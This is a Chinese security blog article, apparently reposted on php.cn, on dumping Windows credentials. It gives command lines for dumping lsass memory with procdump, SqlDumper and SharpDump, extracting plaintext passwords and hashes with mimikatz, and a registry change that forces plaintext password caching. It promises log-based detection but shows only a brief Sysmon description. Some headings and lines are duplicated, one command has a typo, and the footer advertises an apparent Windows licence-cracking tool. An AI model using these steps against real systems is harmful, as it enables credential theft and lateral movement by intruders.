声明:本公众号的大部分文章由团队核心成员和知识星球成员撰写,少数文章经原作者授权或其他公众号白名单转载。未经授权,禁止转载。如需转载,请联系我们获取白名单权限!

请勿利用文章内的技术进行非法测试,如因此产生的不良后果与文章作者及本公众号无关!!!

START

0x01 前言

本文主要介绍在Windows系统环境下进行凭证转储的多种方法,以及通过日志检查是否遭受凭证转储的步骤。

0x02 相关概念

(1) 凭证转储:指从操作系统和软件中提取登录账号密码信息的过程,获取的凭证可用于横向移动、访问受限信息、远程桌面连接等。(2) lsass memory: 包括已登录用户的明文密码、Kerberos票证、Kerberos加密密钥、智能卡/令牌PIN码、lm/ntlm哈希、dpapi域备份密钥、域信任身份验证信息、缓存的dpapi主密钥、缓存的syskey(需要解密sam/lsa机密/缓存的凭据/ntds.dit)、凭证管理器中的明文密码等。这些数据由LsaProtectMemory保护。(3) SAM (Security Accounts Manager):SAM是一个数据库文件,存储主机的本地账户,通常可以通过“net user”命令找到这些账户。枚举SAM数据库需要系统级权限。(4) 常用工具:Mimikatz、Invoke-Mimikatz、procdump、sqldump、sharpdump

0x03 Sysmon 简介和使用

System Monitor (Sysmon)是一个Windows系统服务和设备驱动程序,用于监控系统活动并将其记录到Windows事件日志中。它提供了关于进程创建、网络连接和文件创建时间变更的详细信息。通过收集并分析Sysmon生成的事件文件,可以识别恶意或异常活动,了解入侵者和恶意软件在网络中的操作。

0x04 获取系统口令

0x04 获取系统口令

1) 使用procdump和mimikatz获取系统凭证的详细步骤:

步骤一:procdump是微软的进程分析工具,用于对目标主机系统进程进行打包。工具下载地址:https://www.php.cn/link/0c9aecd2692cfe28067bb0eba9ae409a:

procdump.exe -accepteula -ma lsass.exe lsass.dmp

步骤二:将生成的lsass.dmp文件传回本地,并使用mimikatz进行解包。mimikatz是一个由法国开发者编写的轻量级调试器,可以直接从lsass.exe中提取Windows活动状态下的账号明文密码:

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit



注意:在Windows 10和Windows Server 2016及以上版本中,默认情况下内存缓存中不保存明文密码,密码字段会显示为null。此时可以通过以下方法解决,但需要用户重新登录后才能成功提取。解决方法:修改注册表,等待用户再次登录,然后重复步骤1和2即可获取明文密码:

reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\ /v UseLogonCredential /t REG_DWORD /d 1

0x05 常见进程转储方式

0x05 常见进程转储方式



(1) 使用procdump进行转储

Procdump是Sysinternals团队开发的一个轻量级命令行工具,主要用于监控应用程序的CPU异常活动,并在异常时生成crash dump文件,供研发人员和管理员诊断问题原因。可以利用此工具获取在线进程数据。

procdump.exe -accepteula -ma lsass.exe lsass.dmp mimikatz.exe "sekurlsa::minidump lsaaa.dmp" "sekurlsa::logonPasswords full" "exit"

(2) 使用sqldump进行转储

(2) 使用sqldump进行转储

SqlDumper.exe默认位于C:\Program Files\Microsoft SQL Server\number\Shared,number代表SQL Server的版本。如果目标计算机未安装MSSQL,可以手动上传一个sqldumper.exe可执行文件。

tasklist /svc |findstr lsass.exe Sqldumper.exe 进程ID 0 0x01100 mimikatz.exe "sekurlsa::minidump SQLDmpr0001.mdmp" "sekurlsa::logonPasswords full" "exit"



(3) 使用SharpDump进行转储

下载地址:https://www.php.cn/link/e52265108325dab81ab318b51c5c83a1:

%SystemRoot%\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe "D:\工具\mimikatz\SharpDump-master\SharpDump.sln" /property:Configuration=Debug /t:build /p:VisualStudioVersion=14.0

进入c:\windows\temp\,提取debug.bin文件,将其后缀从bin改为zip后解压:

进入c:\windows\temp\,提取debug.bin文件,将其后缀从bin改为zip后解压:

mimikatz.exe "sekurlsa::minidump debug908" "sekurlsa::logonPasswords full" "exit"

以上就是windows凭证转储(一)的详细内容,更多请关注php中文网其它相关文章!

Windows激活工具是正版认证的激活工具,永久激活,一键解决windows许可证即将过期。可激活win7系统、win8.1系统、win10系统、win11系统。下载后先看完视频激活教程,再进行操作,100%激活成功。

Copyright 2014-2025 https://www.php.cn/ All Rights Reserved | php.cn | 湘ICP备2023035733号